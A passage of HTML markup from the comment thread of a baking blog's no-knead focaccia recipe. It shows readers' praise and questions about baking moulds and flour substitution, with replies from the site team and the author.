						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4934"><time datetime="2020-05-22T11:35:42+05:30">May 22, 2020 at 11:35</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><img decoding="async" class="wprm-comment-rating" src="[data-uri]" data-lazy-src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" /><br />
This is a super hit at our house. I keep baking it and the results are so consistent. I love following your recipes since they are tried and tested and they never fail. Thanks a ton for keeping us all healthy and happy</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4934#respond" onclick="return addComment.moveForm( &#039;div-comment-4934&#039;, &#039;4934&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to saravjot hansrao"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-18434" class="comment even depth-2">
			<article id="div-comment-18434" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Team ABCB</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/18434"><time datetime="2021-06-28T08:20:38+05:30">June 28, 2021 at 08:20</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Glad to know that. Thanks for sharing such positive feedback.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=18434#respond" onclick="return addComment.moveForm( &#039;div-comment-18434&#039;, &#039;18434&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-4931" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-4931" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/330186fe85250c51875d92d19ddd19d9fdad05f6621a7c81af56c501f321286b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/330186fe85250c51875d92d19ddd19d9fdad05f6621a7c81af56c501f321286b?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/330186fe85250c51875d92d19ddd19d9fdad05f6621a7c81af56c501f321286b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/330186fe85250c51875d92d19ddd19d9fdad05f6621a7c81af56c501f321286b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Poonam jindal</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4931"><time datetime="2020-05-22T06:25:48+05:30">May 22, 2020 at 06:25</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Very nice recipe mam</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4931#respond" onclick="return addComment.moveForm( &#039;div-comment-4931&#039;, &#039;4931&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Poonam jindal"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-18436" class="comment even depth-2">
			<article id="div-comment-18436" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Team ABCB</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/18436"><time datetime="2021-06-28T08:21:15+05:30">June 28, 2021 at 08:21</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks a lot!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=18436#respond" onclick="return addComment.moveForm( &#039;div-comment-18436&#039;, &#039;18436&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-4907" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-4907" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/10e450463878354c4ee570b99ef614632b27c41bb8686f522113be2ce67321df?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/10e450463878354c4ee570b99ef614632b27c41bb8686f522113be2ce67321df?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/10e450463878354c4ee570b99ef614632b27c41bb8686f522113be2ce67321df?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/10e450463878354c4ee570b99ef614632b27c41bb8686f522113be2ce67321df?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Dharanyaa B</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4907"><time datetime="2020-05-18T10:23:19+05:30">May 18, 2020 at 10:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Mam,</p>
<p>where did you buy this mould?. can we use cake mould as well Aluminium Material?</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4907#respond" onclick="return addComment.moveForm( &#039;div-comment-4907&#039;, &#039;4907&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Dharanyaa B"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-18437" class="comment even depth-2">
			<article id="div-comment-18437" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Team ABCB</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/18437"><time datetime="2021-06-28T08:21:53+05:30">June 28, 2021 at 08:21</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey Dharanyaa,<br />
I buy from local stores.<br />
Happy Baking!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=18437#respond" onclick="return addComment.moveForm( &#039;div-comment-18437&#039;, &#039;18437&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-4899" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-4899" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/b7c42dadab2a136ed987c9b8f3721e55ff3935c5312437e4a239f706bf015473?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/b7c42dadab2a136ed987c9b8f3721e55ff3935c5312437e4a239f706bf015473?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/b7c42dadab2a136ed987c9b8f3721e55ff3935c5312437e4a239f706bf015473?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7c42dadab2a136ed987c9b8f3721e55ff3935c5312437e4a239f706bf015473?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Uma purnima</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4899"><time datetime="2020-05-16T08:22:00+05:30">May 16, 2020 at 08:22</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I tried the focaccia and it came out really well. Thank you for the recipe</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4899#respond" onclick="return addComment.moveForm( &#039;div-comment-4899&#039;, &#039;4899&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Uma purnima"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4893" class="comment even thread-even depth-1 parent">
			<article id="div-comment-4893" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/4b2112249d1e48c9b429a4c7ffa055c3d9358c2214ed7953ea1f956c7f79cba4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/4b2112249d1e48c9b429a4c7ffa055c3d9358c2214ed7953ea1f956c7f79cba4?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/4b2112249d1e48c9b429a4c7ffa055c3d9358c2214ed7953ea1f956c7f79cba4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b2112249d1e48c9b429a4c7ffa055c3d9358c2214ed7953ea1f956c7f79cba4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Sonya</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4893"><time datetime="2020-05-15T16:16:14+05:30">May 15, 2020 at 16:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Can we use wheat flour instead of all purpose flour??</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4893#respond" onclick="return addComment.moveForm( &#039;div-comment-4893&#039;, &#039;4893&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonya"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-5704" class="comment byuser comment-author-soniagupta16 bypostauthor odd alt depth-2 parent">
			<article id="div-comment-5704" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5704"><time datetime="2020-08-23T11:52:45+05:30">August 23, 2020 at 11:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You may try. But a simple replacement of flour will not always work. You will need to adjust your other ingredients as well. So experiment it.<br />
Thanks<br />
Sonia</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5704#respond" onclick="return addComment.moveForm( &#039;div-comment-5704&#039;, &#039;5704&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-14071" class="comment even depth-3 parent">
			<article id="div-comment-14071" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/4b3d0c53f5d9070e3582b8f7515b8091d67f38537384c110c14f1cd2148b785c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/4b3d0c53f5d9070e3582b8f7515b8091d67f38537384c110c14f1cd2148b785c?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/4b3d0c53f5d9070e3582b8f7515b8091d67f38537384c110c14f1cd2148b785c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b3d0c53f5d9070e3582b8f7515b8091d67f38537384c110c14f1cd2148b785c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Harjeet</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/14071"><time datetime="2021-03-10T17:56:13+05:30">March 10, 2021 at 17:56</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for the recipe mam&#8230;.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=14071#respond" onclick="return addComment.moveForm( &#039;div-comment-14071&#039;, &#039;14071&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Harjeet"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
